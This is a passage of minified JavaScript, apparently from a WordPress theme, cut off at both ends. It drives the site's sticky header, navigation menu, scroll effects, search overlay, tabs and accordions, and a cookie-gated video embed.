e,t=e.getHeight(),n=parseInt($us.canvas.winHeight),s=parseInt($us.$document.height());e.$container.removeClass("scrollable"),t>n?e.trigger("swichVerticalScrollable",!0):e._states.vertical_scrollable&&e.trigger("swichVerticalScrollable",!1),t>s&&e.$container.css({position:"absolute",top:0})}else e._states.vertical_scrollable&&e.trigger("swichVerticalScrollable",!1)},_events:{_swichVerticalScrollable:function(e,t){var n=this;n.$container.toggleClass("scrollable",n._states.vertical_scrollable=!!t),n._states.vertical_scrollable||(n.$container.resetInlineCSS("position","top","bottom"),delete n._headerScrollRange)},_changeSticky:function(e,t){n=this,n._states.sticky=!!t;var n,o=n.getCurrentHeight(!0),s=["position","top","bottom"];$us.canvas.hasStickyFirstSection()&&n.getHeaderInitialPos()=="bottom"&&!n.isStickyAutoHideEnabled()&&(s=s.filter(function(e){return e!=="top"})),n.$container.toggleClass("sticky",n._states.sticky).resetInlineCSS(s),o==n.getCurrentHeight(!0)&&n.trigger("transitionEnd")},contentChange:function(){var e=this;e._isVerticalScrollable.call(e)},showBtn:function(t){var n=this;if($us.$body.hasClass("header-show"))return;t.stopPropagation(),$us.$body.addClass("header-show").on(e.isMobile?"touchstart":"click",n._events.hideMobileVerticalHeader.bind(n))},hideMobileVerticalHeader:function(t){var n=this;if(e.contains(n.$container[0],t.target))return;$us.$body.off(e.isMobile?"touchstart":"click",n._events.hideMobileVerticalHeader.bind(n)),$ush.timeout(function(){$us.$body.removeClass("header-show")},10)},scroll:function(){var n,s,i,a,r,l,d,u,h,e=this,t=e.getScrollTop(),c=e.getHeaderInitialPos()==="above";if(e.prevScrollTop!=t&&(e._states.scroll_direction=e.prevScrollTop<=t?"down":"up"),e.prevScrollTop=t,e.isScrollAtTopPosition()&&(e._states.scroll_direction="up"),e.isStickyAutoHideEnabled()&&e.isSticky()&&!e._isWithinScrollBoundaries(t)&&!c&&(e._states.sticky_auto_hide=e.getScrollDirection()==="down",e.$container.toggleClass("down",e._states.sticky_auto_hide)),!e.isFixed())return;i=["bottom","below"].indexOf(e.getHeaderInitialPos())!==-1,e.isHorizontal()&&(c||i&&(e.currentStateIs("tablets")||e.currentStateIs("mobiles"))||!i)&&(e.isStickyEnabled()&&(h=parseInt(((e.settings[e.state]||{}).options||{}).scroll_breakpoint)||100,n=Math.ceil(t)>=h,n!=e.isSticky()&&e.trigger("changeSticky",n)),e.isSticky()&&($us.$window.scrollTop()||e.trigger("changeSticky",!1))),e.isHorizontal()&&i&&!c&&(e.currentStateIs("default")||e.currentStateIs("laptops"))&&(a=$us.canvas.getHeightFirstSection()+e.adminBarHeight,e.getHeaderInitialPos()=="bottom"&&(a-=e.getInitHeight()),e.isStickyEnabled()&&(n=t>=a,n!=e.isSticky()&&e.trigger("changeSticky",n)),!e.isSticky()&&a!=e.getOffsetTop()&&e.$container.css("top",a)),e.isVertical()&&!i&&!c&&e._states.vertical_scrollable&&(r=e.getHeight(),u=parseInt($us.$document.height()),u>r&&(d=parseInt($us.canvas.winHeight)+e.canvasOffset,l=r-d,e._headerScrollRange===o&&(e._headerScrollRange=[0,l]),e.bodyHeight>r?t<e._headerScrollRange[0]?(e._headerScrollRange[0]=Math.max(0,t),e._headerScrollRange[1]=e._headerScrollRange[0]+l,s={position:"fixed",top:e.adminBarHeight}):e._headerScrollRange[0]<t&&t<e._headerScrollRange[1]?s={position:"absolute",top:e._headerScrollRange[0]}:e._headerScrollRange[1]<=t&&(e._headerScrollRange[1]=Math.min(u-d,t),e._headerScrollRange[0]=e._headerScrollRange[1]-l,s={position:"fixed",top:d-r}):s={position:"absolute",top:e.adminBarHeight},s&&e.$container.css(s)))},resize:function(){var s,e=this,t="default";for(s in e.breakpoints)if(n.innerWidth<=e.breakpoints[s])t=s;else break;e.setState(t||"default",!1),e.canvasOffset=$us.$window.outerHeight()-$us.$window.innerHeight(),e.bodyHeight=$us.$body.height(),e.adminBarHeight=$us.getAdminBarHeight()||0,e.isFixed()&&e.isHorizontal()&&(e.$container.addClass("notransition"),$ush.timeout(function(){e.$container.removeClass("notransition")},50)),e._isVerticalScrollable.call(e),e._events.scroll.call(e)}}}),window.USHeader=s,$us.header=new s($us.headerSettings||{})}(window.jQuery),!function(e){$us.Nav=function(e,t){this.init(e,t)},$us.mobileNavOpened=0,$us.Nav.prototype={init:function(t){if(this.$nav=e(t),this.$nav.length==0)return;this.$control=this.$nav.find(".w-nav-control"),this.$close=this.$nav.find(".w-nav-close"),this.$items=this.$nav.find(".menu-item"),this.$list=this.$nav.find(".w-nav-list.level_1"),this.$subItems=this.$list.find(".menu-item-has-children"),this.$subAnchors=this.$list.find(".menu-item-has-children > .w-nav-anchor"),this.$subLists=this.$list.find(".menu-item-has-children > .w-nav-list"),this.$anchors=this.$nav.find(".w-nav-anchor"),this.$arrows=e(".w-nav-arrow"),this.$reusableBlocksLinks=this.$nav.find(".menu-item-object-us_page_block a"),this.options={};var s=e(".w-nav-options:first",this.$nav);if(s.is("[onclick]")&&(e.extend(this.options,s[0].onclick()||{}),s.remove()),this.$nav.length==0)return;this.$reusableBlocksLinks.length!==0&&this.$reusableBlocksLinks.each(function(t,n){let s=e(n);s.parents(".w-popup-wrap").length||this.$anchors.push(n)}.bind(this)),this.type=this.$nav.usMod("type"),this.layout=this.$nav.usMod("layout"),this.mobileOpened=!1,e.isMobile&&this.type=="desktop"&&this.$list.on("click",'.w-nav-anchor[class*="level_"]',function(t){var n=e(t.currentTarget),s=n.closest(".menu-item");n.usMod("level")>1&&!s.hasClass("menu-item-has-children")&&n.parents(".menu-item.opened").removeClass("opened")}),this.$control.on("click",function(n){n.preventDefault(),this.mobileOpened=!this.mobileOpened,this.setTabIndex(!0),this.$anchors.each(function(){e(this).attr("href")==void 0&&e(this).attr("href","javascript:void(0)")}),this.layout!="dropdown"&&this.$anchors.removeAttr("tabindex"),this.mobileOpened?(e(".l-header .w-nav").not(t).each(function(){e(this).trigger("USNavClose")}),this.$control.addClass("active"),this.$items.filter(".opened").removeClass("opened"),this.$subLists.resetInlineCSS("display","height"),this.layout=="dropdown"&&this.$list.slideDownCSS(250,this._events.contentChanged),$us.$html.addClass("w-nav-open"),$us.mobileNavOpened++):(this.$control.removeClass("active"),this.layout=="dropdown"&&this.$list.slideUpCSS(250,this._events.contentChanged),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--),$us.$canvas.trigger("contentChange")}.bind(this)),this.$control.on("focusin",function(){if(this.type!="mobile"||this.layout=="dropdown")return;this.$anchors.attr("tabindex",-1)}.bind(this)),this.$close.on("click",function(){this.mobileOpened=!1,this.$control.removeClass("active"),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")}.bind(this)),$us.$document.keyup(function(t){t.keyCode==27&&this.mobileOpened&&(this.layout=="dropdown"&&this.$list.slideUpCSS(250,this._events.contentChanged),this.mobileOpened=!1,this.$control.removeClass("active"),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")),t.keyCode==9&&this.type=="desktop"&&!e(t.target).parents(".w-nav").length&&this.$items.removeClass("opened")}.bind(this)),this._events={menuToggler:function(e,t){if(this.type!="mobile")return;var n=e.children(".w-nav-list");t?(e.addClass("opened"),n.slideDownCSS(250,this._events.contentChanged)):(e.removeClass("opened"),n.slideUpCSS(250,this._events.contentChanged))}.bind(this),focusHandler:function(t){if(this.type=="mobile")return;var n=e(t.target).closest(".menu-item"),s=e(t.target);n.parents(".menu-item").addClass("opened"),n.on("mouseleave",function(){s.blur()})}.bind(this),blurHandler:function(t){if(this.type=="mobile")return;var n=e(t.target).closest(".menu-item");n.parents(".menu-item").removeClass("opened")}.bind(this),clickHandler:function(t){if(this.type!="mobile")return;t.stopPropagation(),t.preventDefault();var n=e(t.currentTarget).closest(".menu-item"),s=n.hasClass("opened");this._events.menuToggler(n,!s)}.bind(this),keyDownHandler:function(t){if(this.type!="mobile")return;if(s=t.keyCode||t.which,s==13){var n=e(t.target),i=n.closest(".menu-item"),r=i.hasClass("opened");if(!n.is(this.$arrows))return;t.stopPropagation(),t.preventDefault(),this._events.menuToggler(i,!r)}if(s==9){var s,n=e(t.target)?e(t.target):{},o=this.$anchors.index(n),c=this.layout=="dropdown",a=function(){this.mobileOpened&&(c&&this.$list.slideUpCSS(250,this._events.contentChanged),this.mobileOpened=!1,this.$control.removeClass("active"),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1))}.bind(this);t.shiftKey?(o===this.$anchors.length-1&&this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),o===0&&a()):o===this.$anchors.length-1&&a()}}.bind(this),keyUpHandler:function(t){if(this.type=="mobile")return;var n=e(t.target),s=n.closest(".menu-item.level_1",this.$items);t.keyCode==9&&s.addClass("opened").siblings().removeClass("opened"),t.keyCode==27&&(this.$items.removeClass("opened"),n.blur())}.bind(this),resize:this.resize.bind(this),contentChanged:function(){this.type=="mobile"&&$us.header.isHorizontal()&&$us.header.isFixed()&&this.layout=="fixed"&&this.setFixedMobileMaxHeight(),$us.header.$container.trigger("contentChange")}.bind(this),close:function(){this.$list!=void 0&&jQuery.fn.slideUpCSS!=void 0&&this.mobileOpened&&this.type=="mobile"&&(this.mobileOpened=!1,this.layout=="dropdown"&&this.headerOrientation=="hor"&&this.$list.slideUpCSS(250),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"))}.bind(this),detachAnimation:function(){this.$nav.removeClass("us_animate_this")}.bind(this)},this.$subItems.each(function(t){var n=e(this.$subItems[t]),s=n.find(".w-nav-arrow").first(),a=n.find(".w-nav-anchor").first(),o=n.hasClass("mobile-drop-by_label")||n.parents(".menu-item").hasClass("mobile-drop-by_label"),i=n.hasClass("mobile-drop-by_arrow")||n.parents(".menu-item").hasClass("mobile-drop-by_arrow");o||this.options.mobileBehavior&&!i?a.on("click",this._events.clickHandler):(i||!this.options.mobileBehavior&&!o)&&(s.on("click",this._events.clickHandler),s.on("click",this._events.keyDownHandler))}.bind(this)),this.$subItems.each(function(){var t=e(this),n=t.parent().closest(".menu-item");(n.length==0||n.usMod("columns")===!1)&&t.addClass("togglable")}),$us.$html.hasClass("no-touch")||this.$list.find(".menu-item-has-children.togglable > .w-nav-anchor").on("click",function(t){if(this.type=="mobile")return;t.preventDefault();var s,o=e(t.currentTarget),n=o.parent();if(n.hasClass("opened"))return location.assign(o.attr("href"));n.addClass("opened"),s=function(t){if(e.contains(n[0],t.target))return;n.removeClass("opened"),$us.$body.off("touchstart",s)},$us.$body.on("touchstart",s)}.bind(this)),e($us.$document).on("mouseup touchend",function(e){this.mobileOpened&&this.type=="mobile"&&!this.$control.is(e.target)&&this.$control.has(e.target).length===0&&!this.$list.is(e.target)&&this.$list.has(e.target).length===0&&(this.mobileOpened=!1,this.$control.removeClass("active"),this.$items.filter(".opened").removeClass("opened"),this.$subLists.slideUpCSS(250),this.layout=="dropdown"&&this.headerOrientation=="hor"&&this.$list.slideUpCSS(250),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"))}.bind(this)),this.$anchors.on("focus.upsolution",this._events.focusHandler),this.$anchors.on("blur.upsolution",this._events.blurHandler),this.$nav.on("keydown.upsolution",this._events.keyDownHandler),this.$nav.on("keyup.upsolution",this._events.keyUpHandler),this.$nav.on("transitionend",this._events.detachAnimation),this.$anchors.on("click",function(t){var n=e(t.currentTarget).closest(".menu-item"),s=n.hasClass("mobile-drop-by_label")||n.parents(".menu-item").hasClass("mobile-drop-by_label"),o=n.hasClass("mobile-drop-by_arrow")||n.parents(".menu-item").hasClass("mobile-drop-by_arrow");if(this.type!="mobile"||$us.header.isVertical())return;if(s||this.options.mobileBehavior&&n.hasClass("menu-item-has-children")&&!o)return;this.mobileOpened=!1,this.$control.removeClass("active"),this.layout=="dropdown"&&this.$list.slideUpCSS(250),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")}.bind(this)),$us.$window.on("resize",$ush.debounce(this._events.resize,5)),$ush.timeout(function(){this.resize(),$us.header.$container.trigger("contentChange")}.bind(this),50),this.$nav.on("USNavClose",this._events.close)},setTabIndex:function(t){this.$subItems.each(function(n){var s=e(this.$subItems[n]);(s.hasClass("mobile-drop-by_arrow")||s.parents(".menu-item").hasClass("mobile-drop-by_arrow")||!s.hasClass("mobile-drop-by_label")&&!this.options.mobileBehavior)&&(t?s.find(".w-nav-arrow").attr("tabindex",0):s.find(".w-nav-arrow").removeAttr("tabindex"))}.bind(this))},setFixedMobileMaxHeight:function(){this.$list.css("max-height",$us.canvas.winHeight-$us.header.getCurrentHeight(!0)+"px")},resize:function(){if(this.$nav.length==0)return;var e=window.innerWidth<this.options.mobileWidth?"mobile":"desktop";($us.header.orientation!=this.headerOrientation||e!=this.type)&&(this.$subLists.resetInlineCSS("display","height"),this.headerOrientation=="hor"&&this.type=="mobile"&&this.$list.resetInlineCSS("display","height","max-height","opacity"),this.$items.removeClass("opened"),this.headerOrientation=$us.header.orientation,this.type=e,this.$nav.usMod("type",e),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.removeAttr("tabindex")),$us.header.isHorizontal()&&this.type=="mobile"&&this.layout=="dropdown"&&$us.header.isFixed()&&this.setFixedMobileMaxHeight(),this.$list.removeClass("hide_for_mobiles")}},e.fn.usNav=function(t){return this.each(function(){e(this).data("usNav",new $us.Nav(this,t))})},e(".l-header .w-nav").usNav()}(jQuery),!function(e){"use strict";var s,n=window,m=document,i=m.body,d=Math.floor,l=Math.max,c=Math.min;n.$us=n.$us||{},n.$ush=n.$ush||{};const f={DOWN:"down"},h=7;function a(){return{top:n.scrollY||n.pageYOffset,left:n.scrollX||n.pageXOffset}}function o(){return $us.canvasOptions.disableEffectsWidth>=i.clientWidth}s={bodyHeight:$ush.parseInt(i.clientHeight),disableEffects:o()};function u(){var e=this;e.elms=[],e._events={scroll:e._scroll.bind(e),resize:$ush.debounce(e._resize.bind(e),25),updateElmsInitialData:$ush.debounce(e._updateElmsInitialData.bind(e),1)},$us.$window.on("scroll",e._events.scroll).on("resize",e._events.resize),$us.$canvas.on("contentChange",e._events.updateElmsInitialData)}u.prototype={addElms:function(t){var n=this;e.isArray(t)||(t=[t]),t.map(function(e){$ush.isNode(e)&&n.elms.push(new r(e))})},_updateElmsInitialData:function(){var e=this;e.elms.map(function(e){e.setInitialData()})},_resize:function(){var t,n=this,e=o();if(s.disableEffects!==e&&(s.disableEffects=e,n.elms.map(function(t){t[e?"removeEffects":"setEffects"]()})),t=$ush.parseInt(i.clientHeight),s.bodyHeight===t)return;s.bodyHeight=t,n._updateElmsInitialData()},_scroll:function(){var e=this;if(o())return;e.elms.map(function(e){if(!e.isInViewport()){e.node.classList.remove("in_viewport");return}e.node.classList.add("in_viewport"),e.setEffects()})}},$us.scrollEffects=new u;function r(t){var s,n=this;n.node=t,n.nearestTop=0,n.initialData={top:0,height:0},n._config={start_position:"0%",end_position:"100%"},s=e(t),e.extend(n._config,s.data("us-scroll")||{}),s.removeAttr("data-us-scroll"),n.setInitialData(),o()||n.setEffects(),t.classList.toggle("in_viewport",n.isInViewport()),$ush.timeout(function(){t.style.setProperty("--scroll-delay",n.getParam("delay"))},1)}r.prototype={isInViewport:function(){var e=this,t=$ush.$rect(e.node),s=e.initialData.top-a().top,o=c(s,t.top)-n.innerHeight;return e.nearestTop=o,o<=0&&l(s,t.top)+t.height>=0},setInitialData:function(){var e=this,t=$ush.$rect(e.node);e.initialData.top=a().top+t.top,e.initialData.height=t.height,e.initialData.top-=$ush.parseFloat(e.node.style.getPropertyValue("--translateY"))},getParam:function(e,t){var n=this;return n.node.dataset[e]||n._config[e]||t},setEffects:function(){this.setTranslateY()},removeEffects:function(){this.node.style.setProperty("--translateY","")},setTranslateY:function(){var e,o,i,r,u,t=this,s=$ush.parseFloat(t.getParam("translate_y_speed"));if(!s)return;u=t.getParam("translate_y_direction")===f.DOWN,u||(s=-s);function m(e){return(e-50)*(h*s)}e=u?n.innerHeight+t.nearestTop:t.initialData.top-a().top,e+=t.initialData.height/2,e=100-e/n.innerHeight*100,e=c(100,l(0,e)),o=m(e),i=$ush.parseInt(t.getParam("start_position")),i&&d(e)<=i&&(o=m(i)),r=$ush.parseInt(t.getParam("end_position")),r&&d(e)>=r&&(o=m(r)),t.node.style.setProperty("--translateY",o+"px")}},e.fn.usScrollEffects=function(){return this.each(function(){$us.scrollEffects.addElms(this)})},e(function(){e("[data-us-scroll]").usScrollEffects()})}(jQuery),!function(e){"use strict";var t=$ush.debounce($ush.fn,600);e.fn.wSearch=function(){return this.each(function(){var n=e(this),s=n.find(".w-search-form"),a=n.find(".w-search-open"),h=n.find(".w-search-close"),r=s.find('[name="s"]'),o=n.find(".w-search-background"),l=e(window),i=25,d=n.hasClass("layout_fullscreen"),c=n.hasClass("with_ripple"),u=function(e){e.preventDefault(),e.stopPropagation(),n.removeClass("active"),r.blur(),c&&d&&(s.css({transition:"opacity 0.4s"}),$ush.timeout(function(){o.removeClass("overlay-on").addClass("overlay-out").css({transform:"scale(0.1)"}),s.css("opacity",0),t(function(){s.css("display","none"),o.css("display","none")})},25))},m=function(e){if(e.preventDefault(),n.addClass("active"),c&&d){var t=a.offset(),m=a.width(),f=a.height();t.top-=l.scrollTop(),t.left-=l.scrollLeft();var u=t.left+m/2,h=t.top+f/2,p=$us.canvas.winWidth,g=$us.canvas.winHeight,v=Math.sqrt(Math.pow(Math.max(p-u,u),2)+Math.pow(Math.max(g-h,h),2)),b=(v+15)/i;o.css({width:i*2,height:i*2,left:u,top:h,"margin-left":-i,"margin-top":-i}),o.removeClass("overlay-out").show(),s.css({opacity:0,display:"block",transition:"opacity 0.4s 0.3s"}),$ush.timeout(function(){o.addClass("overlay-on").css({transform:"scale("+b+")"}),s.css("opacity",1)},25),r.trigger("focus")}else r.trigger("focus")};a.on("click",m),h.on("click touchstart",u),r.keyup(function(e){e.keyCode===27&&u(e)})})},e(function(){jQuery(".l-header .w-search").wSearch()})}(jQuery),!function(e,t){"use strict";var n=t;$us.WTabs=function(e,t){this.init(e,t)},$us.WTabs.prototype={init:function(t,s){var o,i={duration:300,easing:"cubic-bezier(.78,.13,.15,.86)"};if(this.options=e.extend({},i,s),this.isRtl=e(".l-body").hasClass("rtl"),this.$container=e(t),this.$tabsList=e("> .w-tabs-list:first",this.$container),this.$tabs=e(".w-tabs-item",this.$tabsList),this.$sectionsWrapper=e("> .w-tabs-sections:first",this.$container),this.$sections=e("> .w-tabs-section",this.$sectionsWrapper),this.$headers=this.$sections.children(".w-tabs-section-header"),this.$contents=this.$sections.children(".w-tabs-section-content"),this.$tabsBar=e(),this.$container.hasClass("accordion")&&(this.$tabs=this.$headers),this.accordionAtWidth=this.$container.data("accordion-at-width"),this.align=this.$tabsList.usMod("align"),this.count=this.$tabs.length,this.hasScrolling=this.$container.hasClass("has_scrolling")||!1,this.isAccordionAtWidth=e.isNumeric(parseInt(this.accordionAtWidth)),this.isScrolling=!1,this.isTogglable=this.$container.usMod("type")==="togglable",this.minWidth=0,this.tabHeights=[],this.tabLefts=[],this.tabTops=[],this.tabWidths=[],this.width=0,this.count===0)return;if(this.basicLayout=this.$container.hasClass("accordion")?"accordion":this.$container.usMod("layout")||"hor",this.curLayout=this.basicLayout,this.active=[],this.activeOnInit=[],this.definedActive=[],this.tabs=e.map(this.$tabs.toArray(),e),this.sections=e.map(this.$sections.toArray(),e),this.headers=e.map(this.$headers.toArray(),e),this.contents=e.map(this.$contents.toArray(),e),!this.sections.length)return;e.each(this.tabs,function(e){this.sections[e].hasClass("content-empty")&&(this.tabs[e].hide(),this.sections[e].hide()),this.tabs[e].hasClass("active")&&(this.active.push(e),this.activeOnInit.push(e)),this.tabs[e].hasClass("defined-active")&&this.definedActive.push(e),this.tabs[e].add(this.headers[e]).on("click mouseover",function(t){var s=this.tabs[e];if(s.is("a")||(s=s.find("a")),(!s.length||s.is("[href]")&&s.attr("href").indexOf("http")===-1)&&t.preventDefault(),t.type=="mouseover"&&(this.$container.hasClass("accordion")||!this.$container.hasClass("switch_hover")))return;this.curLayout==="accordion"&&this.isTogglable?this.toggleSection(e):e!=this.active[0]?(this.headerClicked=!0,this.openSection(e)):this.curLayout==="accordion"&&(this.contents[e].css("display","block").slideUp(this.options.duration,this._events.contentChanged),this.tabs[e].attr("aria-expanded","true").removeClass("active"),this.sections[e].removeClass("active"),this.active[0]=n)}.bind(this))}.bind(this)),this._events={resize:this.resize.bind(this),hashchange:this.hashchange.bind(this),contentChanged:function(){e.each(this.tabs,function(t,n){var s=e(n);s.attr("aria-expanded",s.is(".active"))}),$us.$canvas.trigger("contentChange",{elm:this.$container})}.bind(this),wheel:function(){this.isScrolling&&$us.$htmlBody.stop(!0,!1)}},this.switchLayout(this.curLayout),$us.$window.on("resize",$ush.debounce(this._events.resize,5)).on("hashchange",this._events.hashchange).on("wheel",$ush.debounce(this._events.wheel.bind(this),5)),$us.$document.ready(function(){this.resize(),$ush.timeout(this._events.resize,50),$ush.timeout(function(){if(window.location.hash){var t=window.location.hash.substr(1),e=this.$sectionsWrapper.find('.w-tabs-section[id="'+t+'"]');e.length&&!e.hasClass("active")&&e.find(".w-tabs-section-header").trigger("click")}}.bind(this),150)}.bind(this)),e.each(this.tabs,function(t){if(this.headers.length&&this.headers[t].attr("href")!=n){var o=this.headers[t].attr("href"),s=this.headers[t];e('a[href="'+o+'"]',this.$container).on("click",function(t){if(t.preventDefault(),e(this).hasClass("w-tabs-section-header","w-tabs-item"))return;e(s).parent(".w-tabs-section").hasClass("active")||s.trigger("click")})}}.bind(this)),this.$container.addClass("initialized"),this.headerHeight=0,$us.header.on("transitionEnd",function(e){this.headerHeight=e.getCurrentHeight(!0)}.bind(this)),$us.usbPreview()&&(o=function(){if(!this.isTrendy()||this.curLayout=="accordion")return;this.measure(),this.setBarPosition(this.active[0]||0)}.bind(this),this.$container.on("usb.contentChange",$ush.debounce(o,1)))},isTrendy:function(){return this.$container.hasClass("style_trendy")},hashchange:function(){if(window.location.hash){var t,n=window.location.hash.substr(1),e=this.$sectionsWrapper.find('.w-tabs-section[id="'+n+'"]');e.length&&!e.hasClass("active")&&(t=e.find(".w-tabs-section-header"),t.click())}},switchLayout:function(e){this.cleanUpLayout(this.curLayout),this.prepareLayout(e),this.curLayout=e},cleanUpLayout:function(e){this.$sections.resetInlineCSS("display"),e==="accordion"&&(this.$container.removeClass("accordion"),this.$contents.resetInlineCSS("height","padding-top","padding-bottom","display","opacity")),this.isTrendy()&&"hor|ver".indexOf(e)>-1&&this.$tabsBar.remove()},prepareLayout:function(t){if(t!=="accordion"&&this.active[0]===n&&(this.active[0]=this.activeOnInit[0],this.active[0]!==n&&(this.tabs[this.active[0]].addClass("active"),this.sections[this.active[0]].addClass("active"))),t==="accordion"){this.$container.addClass("accordion"),this.$contents.hide(),this.curLayout!=="accordion"&&this.active[0]!==n&&this.active[0]!==this.definedActive[0]&&(this.headers[this.active[0]].removeClass("active"),this.tabs[this.active[0]].removeClass("active"),this.sections[this.active[0]].removeClass("active"),this.active[0]=this.definedActive[0]);for(var s=0;s<this.active.length;s++)this.contents[this.active[s]]!==n&&(this.tabs[this.active[s]].attr("aria-expanded","true").addClass("active"),this.sections[this.active[s]].addClass("active"),this.contents[this.active[s]].show())}else t==="ver"&&(this.$contents.hide(),this.contents[this.active[0]].show());this.isTrendy()&&"hor|ver".indexOf(this.curLayout)>-1&&(this.$tabsBar=e('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList))},measure:function(){if(this.basicLayout==="ver"){{if(this.isAccordionAtWidth)this.minWidth=this.accordionAtWidth;else{var e,o,i,t=this.$tabsList.outerWidth(!0),s=300,n=this.$container.usMod("navwidth");n!=="auto"&&(t=Math.max(t,s*parseInt(n)/(100-parseInt(n)))),this.minWidth=Math.max(480,s+t+1)}if(this.isTrendy()){this.tabHeights=[],this.tabTops=[];for(e=0;e<this.tabs.length;e++)this.tabHeights.push(this.tabs[e].outerHeight(!0)),this.tabTops.push(e?this.tabTops[e-1]+this.tabHeights[e-1]:0)}}}else{if(this.basicLayout==="hor"){if(this.$container.addClass("measure"),this.isAccordionAtWidth)this.minWidth=this.accordionAtWidth;else{this.minWidth=0;for(e=0;e<this.tabs.length;e++)this.minWidth+=this.tabs[e].outerWidth(!0)}this.$container.removeClass("measure")}if(this.isTrendy()){this.tabWidths=[],this.tabLefts=[];for(e=0;e<this.tabs.length;e++)this.tabWidths.push(this.tabs[e].outerWidth(!0)),this.tabLefts.push(e?this.tabLefts[e-1]+this.tabWidths[e-1]:this.tabs[e].position().left);this.isRtl&&(o=this.tabWidths[0],i="none"==this.align?this.$tabsList.outerWidth(!0):this.tabWidths.reduce(function(e,t){return e+t},0),this.tabLefts=this.tabLefts.map(function(e){return Math.abs(e-i+o)}))}}},setBarPosition:function(t,s){if(t===n||!this.isTrendy()||"hor|ver".indexOf(this.curLayout)==-1)return;this.$tabsBar.length||(this.$tabsBar=e('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList));var o={};this.curLayout==="hor"?(o={width:this.tabWidths[t]},o[this.isRtl?"right":"left"]=this.tabLefts[t]):this.curLayout==="ver"&&(o={top:this.tabTops[t],height:this.tabHeights[t]}),s?this.$tabsBar.performCSSTransition(o,this.options.duration,null,this.options.easing):this.$tabsBar.css(o)},openSection:function(t){if(this.sections[t]===n)return;this.curLayout==="hor"?(this.$sections.removeClass("active").css("display","none"),this.sections[t].stop(!0,!0).fadeIn(this.options.duration,function(){e(this).addClass("active")})):this.curLayout==="accordion"?(this.contents[this.active[0]]!==n&&this.contents[this.active[0]].css("display","block").stop(!0,!1).slideUp(this.options.duration),this.contents[t].css("display","none").stop(!0,!1).slideDown(this.options.duration,function(){if(this._events.contentChanged.call(this),this.hasScrolling&&this.curLayout==="accordion"&&this.headerClicked==!0){var s,o,n=this.headers[t].offset().top;jQuery.isMobile||(n-=$us.$canvas.offset().top||0),s=this.$container.closest(".l-section").prevAll(".l-section.type_sticky"),s.length&&(n-=parseInt(s.outerHeight(!0))),o={duration:$us.canvasOptions.scrollDuration,easing:$us.getAnimationName("easeInOutExpo"),start:function(){this.isScrolling=!0}.bind(this),always:function(){this.isScrolling=!1}.bind(this),step:function(t,s){var i=n;$us.header.isHorizontal()&&$us.header.isStickyEnabled()&&(i-=this.headerHeight),s.end!==i&&$us.$htmlBody.stop(!0,!1).animate({scrollTop:i},e.extend(o,{easing:$us.getAnimationName("easeOutExpo")}))}.bind(this)},$us.$htmlBody.stop(!0,!1).animate({scrollTop:n},o),this.headerClicked=!1}}.bind(this)),this.$sections.removeClass("active"),this.sections[t].addClass("active")):this.curLayout==="ver"&&(this.contents[this.active[0]]!==n&&this.contents[this.active[0]].css("display","none"),this.contents[t].css("display","none").stop(!0,!0).fadeIn(this.options.duration,this._events.contentChanged),this.$sections.removeClass("active"),this.sections[t].addClass("active")),this._events.contentChanged(),this.$tabs.attr("aria-expanded","false").removeClass("active"),this.tabs[t].attr("aria-expanded","true").addClass("active"),this.active[0]=t,this.setBarPosition(t,!0)},toggleSection:function(t){var n=e.inArray(t,this.active);n!=-1?(this.contents[t].css("display","block").slideUp(this.options.duration,this._events.contentChanged),this.tabs[t].attr("aria-expanded","true").removeClass("active"),this.sections[t].removeClass("active"),this.active.splice(n,1)):(this.contents[t].css("display","none").slideDown(this.options.duration,this._events.contentChanged),this.tabs[t].attr("aria-expanded","false").addClass("active"),this.sections[t].addClass("active"),this.active.push(t))},resize:function(){if(this.width=this.isAccordionAtWidth?$us.$window.outerWidth():this.$container.width(),this.curLayout!=="accordion"&&!this.width&&this.$container.closest(".w-nav").length&&!jQuery.isMobile)return;var e=this.width<=this.minWidth?"accordion":this.basicLayout;e!==this.curLayout&&this.switchLayout(e),this.curLayout!=="accordion"&&this.measure(),this._events.contentChanged(),this.setBarPosition(this.active[0])}},e.fn.wTabs=function(t){return this.each(function(){e(this).data("wTabs",new $us.WTabs(this,t))})},jQuery(".w-tabs").wTabs()}(jQuery),jQuery(function(e){e(".w-tabs .rev_slider").each(function(){var t=e(this);t.bind("revolution.slide.onloaded",function(){$us.$canvas.on("contentChange",function(){t.revredraw()})})})}),function(e){var n=window,s=document;n.$us.YTPlayers=n.$us.YTPlayers||{},"use strict",$us.wVideo=function(t){var n=this;if(n.$container=e(t),n.$videoH=e(".w-video-h",n.$container),n.$videoTag="",n.cookieName=n.$container.data("cookie-name"),n.isWithOverlay=n.$container.hasClass("with_overlay"),!n.cookieName&&!n.isWithOverlay)return;n.data={},n.$container.is("[onclick]")&&(n.data=n.$container[0].onclick()||{},$us.usbPreview()||n.$container.removeAttr("onclick")),n._events={hideOverlay:n._hideOverlay.bind(n),confirm:n._confirm.bind(n)},n.cookieName&&n.$container.on("click",".action_confirm_load",n._events.confirm),n.$container.one("click","> *",n._events.hideOverlay)},e.extend($us.wVideo.prototype,{_confirm:function(){var t=this;e("input[name^="+t.cookieName+"]:checked",t.$container).length&&$ush.setCookie(t.cookieName,1,365),t.isWithOverlay?t.insertPlayer():t.$videoH.html($ush.base64Decode(""+e('script[type="text/template"]',t.$container).text())).removeAttr("data-cookie-name")},_hideOverlay:function(e){e.preventDefault();var t=this;t.$container.is(".with_overlay")&&t.$container.removeAttr("style").removeClass("with_overlay"),t.cookieName||t.insertPlayer()},insertPlayer:function(){var 